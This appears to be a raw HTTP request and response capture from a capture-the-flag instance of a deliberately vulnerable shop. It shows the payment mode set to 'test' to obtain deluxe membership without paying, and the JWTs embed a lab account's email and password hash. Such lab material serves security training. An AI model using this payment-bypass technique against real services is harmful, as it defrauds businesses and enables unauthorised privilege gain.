 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:148.0) Gecko/20100101 Firefox/148.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.9
Accept-Encoding: gzip, deflate, br
Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MjYsInVzZXJ
uYW1lIjoiIiwiZW1haWwiOiJhYWFhYUB0ZXN0LmZyIiwicGFzc3dvcmQiOiI1OTRmODAzYjM4MGE0MTM5NmVkNjNkY2E
zOTUwMzU0MiIsInJvbGUiOiJjdXN0b21lciIsImRlbHV4ZVRva2VuIjoiIiwibGFzdExvZ2luSXAiOiIwLjAuMC4wIiw
icHJvZmlsZUltYWdlIjoiL2Fzc2V0cy9wdWJsaWMvaW1hZ2VzL3VwbG9hZHMvZGVmYXVsdC5zdmciLCJ0b3RwU2VjcmV
0IjoiIiwiaXNBY3RpdmUiOnRydWUsImNyZWF0ZWRBdCI6IjIwMjYtMDMtMjEgMTA6NDE6MzcuMzY4ICswMDowMCIsInV
wZGF0ZWRBdCI6IjIwMjYtMDMtMjEgMTA6NDE6MzcuMzY4ICswMDowMCIsImRlbGV0ZWRBdCI6bnVsbH0sImlhdCI6MTc
3NDA4OTcwMn0.K5z-PUseGl_0q9xZUeLM8xUuJcYQg2UI45f13X18wAs1NpNvQ_ihwLjW-0nqzBp3sFrMG1ZjVQpkdpe
efYLLRh9GxvCFSFOTvFR1wzO9dGHRuGqEMCb_fWYXzL9KNK232rZbdfIIUiIo7_8LvXuJcop6GGsDqvjkNqmsFHAozxs
Content-Type: application/json
Content-Length: 22
Origin: https://ctf.juice.cyber.epitest.eu
Sec-Gpc: 1
Referer: https://ctf.juice.cyber.epitest.eu/
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers
{
"paymentMode":"test"
}
7 Vary: Accept-Encoding
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10 X-Recruiting: /#/jobs
11 Content-Length: 906
12
13 {
"status":"success",
"data":{
"confirmation":
"Congratulations! You are now a deluxe member!",
"token":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzd
WNjZXNzIiwiZGF0YSI6eyJpZCI6MjYsInVzZXJuYW1lIjoiIiwiZW1h
aWwiOiJhYWFhYUB0ZXN0LmZyIiwicGFzc3dvcmQiOiI1OTRmODAzYjM
4MGE0MTM5NmVkNjNkY2EzOTUwMzU0MiIsInJvbGUiOiJkZWx1eGUiLC
JkZWx1eGVUb2tlbiI6IjMzZDJmN2RiYmZiNWRhOTNiZjNiY2M3ZGU4M
zU0NmMxM2ZkMDc0YzgxMDdhYzEyZGVjNGE1YWQ3NjRjMGRlNDciLCJs
YXN0TG9naW5JcCI6IjAuMC4wLjAiLCJwcm9maWxlSW1hZ2UiOiIvYXN
zZXRzL3B1YmxpYy9pbWFnZXMvdXBsb2Fkcy9kZWZhdWx0LnN2ZyIsIn
RvdHBTZWNyZXQiOiIiLCJpc0FjdGl2ZSI6dHJ1ZSwiY3JlYXRlZEF0I
joiMjAyNi0wMy0yMVQxMDo0MTozNy4zNjhaIiwidXBkYXRlZEF0Ijoi
MjAyNi0wMy0yMVQxMDo0MzozNC4wNDZaIiwiZGVsZXRlZEF0IjpudWx
sfSwiaWF0IjoxNzc0MDg5ODE0fQ.gTyxE4xGe94FS_DdI-jY5Qi09xi
SPQWF0ULgZ7yMKxdWxWA-sBTHQ8nMMnAUwBd7d0zrUI-qJZqGuHzdkY
6avTHsgcScwiuqeVGVRLyCL9ZGAF1GtL9YxuBQIi7tIEJruprjUeu2g
2UQyZUZQK6PPUWMb0Xry5KWvWgCcYqcGM8"